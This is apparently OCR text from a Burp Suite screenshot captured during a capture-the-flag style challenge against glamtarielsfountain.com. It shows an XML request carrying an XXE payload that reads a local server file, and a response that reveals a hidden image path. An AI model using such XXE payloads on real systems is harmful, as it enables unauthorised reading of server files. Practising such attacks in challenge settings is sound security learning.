 Burp Suite Community Edition v2022.12.4 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extensions Learn
1 × +
Send Cancel < > Target: https://gla
Request
Pretty Raw Hex \n
1 POST /dropped HTTP/2
2 Host: glamtarielsfountain.com
3 Cookie: MiniLembanh=
979f4fcb-b4de-465b-a396-39f40388c0e4.G8XEQSTTt74s9T7TDXTR
iHY_U1s; GCLB="99d7e84c5564b67a"
4 Content-Length: 231
5 Sec-Ch-Ua: "Not?A_Brand";v="8", "Chromium";v="108"
6 Accept: application/xml
7 Content-Type: application/xml
8 X-Grinchum:
ImRlMGM3ZmZmMjA5MjIwNTUyZjZhMWFlNWY2MjA0ZWRhOGNjNDYzZjki.
Y62iww.8-C9jfGWRc7mg7s1BMcGjUuF0f8
9 Sec-Ch-Ua-Mobile: ?0
10 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/108.0.5359.125 Safari/537.36
11 Sec-Ch-Ua-Platform: "Linux"
12 Origin: https://glamtarielsfountain.com
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-Mode: cors
15 Sec-Fetch-Dest: empty
16 Referer: https://glamtarielsfountain.com/
17 Accept-Encoding: gzip, deflate
18 Accept-Language: en-US,en;q=0.9
19
20 <?xml version="1.0" encoding="UTF-8" standalone="no"?>
21 <!DOCTYPE foo [ <!ENTITY xxe SYSTEM
"file:////app/static/images/ringlist.txt"> ]>
22 <root>
23 <imgDrop>
&xxe;
</imgDrop>
24 <who>
princess
</who>
25 <reqType>
xml
</reqType>
26 </root>
Response
Pretty Raw Hex Render \n
1 HTTP/2 200 OK
2 Server: Werkzeug/2.2.2 Python/3.10.8
3 Date: Thu, 29 Dec 2022 14:34:58 GMT
4 Content-Type: application/json
5 Content-Length: 350
6 Set-Cookie: MiniLembanh=
979f4fcb-b4de-465b-a396-39f40388c0e4.G8XEQSTTt74s9T7TDXTR
iHY_U1s; Domain=glamtarielsfountain.com; Path=/
7 Via: 1.1 google
8 Alt-Svc: h3=":443"; ma=2592000,h3-29=":443"; ma=2592000
9
10 {
11 "appResp":
"Ah, you found my ring list! Gold, red, blue - so many
colors! Glad I don't keep any secrets in it any more! P
lease though, don't tell anyone about this.^She really
does try to keep things safe. Best just to put it away.
(click)",
12 "droppedOn":"none",
13 "visit":
"static/images/pholder-morethantopsupersecret63842.png,
262px,100px"
14 }
15